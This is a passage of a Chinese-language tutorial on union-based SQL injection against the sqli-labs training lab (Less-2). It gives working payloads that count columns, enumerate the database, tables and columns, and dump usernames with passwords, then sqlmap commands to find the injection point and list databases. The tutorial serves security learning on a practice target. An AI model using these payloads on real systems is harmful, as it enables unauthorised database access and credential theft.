



?id=1 order by 3 --+ 成功

?id=1 order by 4 --+ 失败

则说明有3个字段

# 通过联合查询(union)构造payload来获取数据库名 :



?id=-1 union select 1,2,3 --+



?id=-1 union select 1,2,database() --+

?id=-1 union select 1,database(),3 --+

?id=-1 union select database(),2,3 --+

---> "SELECT * FROM users WHERE id= -1 union select 1,2,database() LIMIT 0,1"

# 注:

为什么是-1呢?因为前面查询为假后面才能正常查询.

利用报错注入,union是联合查询,意思是俩个select查询结果合并,我们把左边的设置为空集那么右边的select查询自然成了第一行,这就是union select。





# 构造payload 来获取数据表

?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

# 注:

group_concat( [DISTINCT] 要连接的字段 [Order BY 排序字段 ASC/DESC] [Separator ‘分隔符’] ) 将相同的行组合起来

group_concat(table_name)

information_schema:结构用来存储数据库系统信息

information_schema.tables

SCHEMA_NAME(schema_name) 表示数据库名称

TABLE_SCHEMA(table_schema) 表示表所属的数据库名称;

TABLE_NAME(table_name) 表示所属的表的名称

COLUMN_NAME(column_name) 表示字段名



# 构造 payload 来获取字段名:

?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

# 构造 payload 来获取用户名账号和密码:

?id=-1 union select 1,2,group_concat(username,0x3a,password) from users--+

# 注:

0x3a: 0x是十六进制标志,3a是十进制的58,是ascii中的 ':' ,用以分割pasword和username。



SQLmap 自动测试:

检查一下注入点:

# 检查一下注入点:

sqlmap -u "http://10.1.248.54/sqli-labs/Less-2/?id=1"



列出数据库信息:

# 列出数据库信息:

sqlmap -u "http://10.1.248.54/sqli-labs/Less-2/?id=1" --dbs

